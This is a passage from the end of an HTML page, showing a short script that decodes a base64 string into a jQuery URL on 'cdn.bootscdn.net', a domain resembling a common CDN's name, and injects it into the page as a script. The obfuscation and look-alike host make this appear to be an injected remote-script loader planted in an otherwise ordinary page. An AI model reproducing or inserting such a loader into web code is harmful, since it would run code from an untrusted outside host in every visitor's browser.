          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>